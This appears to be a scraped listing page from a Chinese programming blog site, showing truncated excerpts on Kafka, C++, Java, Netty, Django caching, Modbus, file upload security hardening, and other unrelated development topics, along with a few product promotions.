
Kakfa高效读写数据
1.概述 无论 kafka 作为 MQ 也好,作为存储层也罢,无非就是两个功能:一是 Producer 生产的数据存到 broker,二是 Consumer 从 broker 读取数据。那 Kafka 的快也就体现在读写两个方面了,本文也是从这两个方面去剖析Kafk…...
构造函数)
C++ 类和对象(4)构造函数
C的目标之一是让使用类对象就像使用标准类型一样,但是常规的初始化语法不适用于类似类型Stock: int year 2001; struct thing {char * pn;int m; }; thing amabob {"wodget",-23}; //有效初始化 Stock hot {"Sukies Autos…...
)
数据结构————广度寻路算法 Breadth First Search(广度优先算法)
(一)基础补充 二叉树的基本定义 1)二叉树就是度不超过2的树,其每个结点最多有两个子结点 2)二叉树的结点分为左结点和右结点 代码实现二叉树 #include <stdio.h> #include <stdlib.h> struct Node {int data;struct Node* pLeft;struct Node* pRight; }…...

安卓桌面记事本便签软件哪个好用?
日常生活及工作中,很多人常常会遇到一些一闪而现的灵感,这时候拿出手机想要记录时,却找不到记录的软件。在这个快节奏的时代,安卓手机是我们日常生活不可或缺的伙伴。然而,正因为我们的生活如此忙碌,记事变…...

河北吉力宝以步力宝健康鞋引发的全新生活生态商
在当今瞬息万变的商业世界中,成功企业通常都是那些不拘泥于传统、勇于创新的先锋之选。河北吉力宝正是这样一家企业,通过打造一双步力宝健康鞋,他们以功能性智能科技穿戴品为核心,成功创造了一种结合智能康养与时尚潮流的独特产品…...

反射获取Constructor、Field、Method对象
1、获取构造器 Constructor [ ] getConstructor s ( ) 获取全部的构造器:只能获取 public 修饰的构造器 package com.csdn.pojo; import lombok.AllArgsConstructor; import lombok.Data; import lombok.NoArgsConstructor; import org.junit.Test; import jav…...

【Netty】 ByteBuf的常用API总结
目录 一、ByteBuf介绍 二、ByteBuf创建 1.池化创建 ByteBufAllocator 2.Unpooled (非池化)创建ByteBuf 3.ByteBufUtil 操作ByteBuf 三、读取ByteBuf数据 1.get方法 2.read方法 3.set方法 4.write方法 5.索引管理 6.索引查找 7.索引查找 8.其…...

热门敏捷开发管理工具
敏捷管理研发工具可以协助团队更好地进行敏捷开发和管理。以下是几种流行的敏捷管理研发工具: Leangoo:Leangoo领歌一款永久免费的专业敏捷研发管理工具,它覆盖了敏捷项目研发全流程,包括小型团队敏捷开发,规模化敏捷…...

Java分支结构:一次不经意的选择,改变了我的一生。
👑专栏内容:Java⛪个人主页:子夜的星的主页💕座右铭:前路未远,步履不停 目录 一、顺序结构二、分支结构1、if语句2、switch语句 好久不见!命运之轮常常在不经意间转动,有时一个看似微…...

Unity中Shader需要了解的点与向量

文章目录 前言一、点和向量的区别二、向量加法减法1、向量加法2、向量减法(可以把向量减法转化为向量加法) 三、向量的模四、标量1、向量与标量的乘法 前言 Unity中Shader了解使用的…...
)
Java初始化大量数据到Neo4j中(一)
背景:我们项目第一次部署图数据库,要求我们把现有的业务数据以及关系上线第一时间初始化到Neo4j中。开发环境数据量已经百万级别。生成环境数据量更多。 我刚开始开发的时候,由于对Neo4j的了解并没有很多,第一想到的是用代码通用组…...

Excel·VBA日期时间转换提取正则表达式函数
标准日期转换 Function 标准日期(ByVal str$) As DateDim pat$, result$arr Array("(\d{4}).*?(\d{1,2}).*?(\d{1,2})", "(\d{4}).*?(\d{1}).*?(\d{1,2})")If Len(str) < 8 Then pat arr(1) Else pat arr(0)With CreateObject("vbscript.r…...


Django中的缓存
Django中的缓存 缓存的定义 定义: 缓存是-类可以更快的读取数据的介质统称,也指其它可以加快数据读取的存储方式。一般用来存储临时数据,常用介质的是读取速度很快的内存 意义:视图渲染有一定成本,数据库的频繁查询过高;所以对于低频变动的页…...

MFC内存泄露
1、泄露代码示例 void X::SetApplicationBtn() {CMFCRibbonApplicationButton* pBtn GetApplicationButton();// 获取 Ribbon Bar 指针// 创建自定义按钮CCustomRibbonAppButton* pCustomButton new CCustomRibbonAppButton();pCustomButton->SetImage(IDB_BITMAP_Jdp26)…...

在 Nginx Stream 层“改写”MQTT ngx_stream_mqtt_filter_module
1、为什么要修改 CONNECT 报文? 多租户隔离:自动为接入设备追加租户前缀,后端按 ClientID 拆分队列。零代码鉴权:将入站用户名替换为 OAuth Access-Token,后端 Broker 统一校验。灰度发布:根据 IP/地理位写…...

[Java恶补day16] 238.除自身以外数组的乘积
给你一个整数数组 nums,返回 数组 answer ,其中 answer[i] 等于 nums 中除 nums[i] 之外其余各元素的乘积 。 题目数据 保证 数组 nums之中任意元素的全部前缀元素和后缀的乘积都在 32 位 整数范围内。 请 不要使用除法,且在 O(n) 时间复杂度…...

laravel8+vue3.0+element-plus搭建方法
创建 laravel8 项目 composer create-project --prefer-dist laravel/laravel laravel8 8.* 安装 laravel/ui composer require laravel/ui 修改 package.json 文件 "devDependencies": {"vue/compiler-sfc": "^3.0.7","axios": …...

管理学院权限管理系统开发总结
文章目录 🎓 管理学院权限管理系统开发总结 - 现代化Web应用实践之路📝 项目概述🏗️ 技术架构设计后端技术栈前端技术栈 💡 核心功能特性1. 用户管理模块2. 权限管理系统3. 统计报表功能4. 用户体验优化 🗄️ 数据库设…...

数学建模-滑翔伞伞翼面积的设计,运动状态计算和优化 !
我们考虑滑翔伞的伞翼面积设计问题以及运动状态描述。滑翔伞的性能主要取决于伞翼面积、气动特性以及飞行员的重量。我们的目标是建立数学模型来描述滑翔伞的运动状态,并优化伞翼面积的设计。 一、问题分析 滑翔伞在飞行过程中受到重力、升力和阻力的作用。升力和阻力与伞翼面…...

Modbus RTU与Modbus TCP详解指南
目录 1. Modbus协议基础 1.1 什么是Modbus? 1.2 Modbus协议历史 1.3 Modbus协议族 1.4 Modbus通信模型 🎭 主从架构 🔄 请求响应模式 2. Modbus RTU详解 2.1 RTU是什么? 2.2 RTU物理层 🔌 连接方式 ⚡ 通信参数 2.3 RTU数据帧格式 📦 帧结构详解 🔍…...

文件上传漏洞防御全攻略
要全面防范文件上传漏洞,需构建多层防御体系,结合技术验证、存储隔离与权限控制: 🔒 一、基础防护层 前端校验(仅辅助) 通过JavaScript限制文件后缀名(白名单)和大小,提…...

CMS内容管理系统的设计与实现:多站点模式的实现
在一套内容管理系统中,其实有很多站点,比如企业门户网站,产品手册,知识帮助手册等,因此会需要多个站点,甚至PC、mobile、ipad各有一个站点。 每个站点关联的有站点所在目录及所属的域名。 一、站点表设计…...
)
window 显示驱动开发-如何查询视频处理功能(三)
D3DDDICAPS_GETPROCAMPRANGE请求类型 UMD 返回指向 DXVADDI_VALUERANGE 结构的指针,该结构包含特定视频流上特定 ProcAmp 控件属性允许的值范围。 Direct3D 运行时在D3DDDIARG_GETCAPS的 pInfo 成员指向的变量中为特定视频流的 ProcAmp 控件属性指定DXVADDI_QUER…...
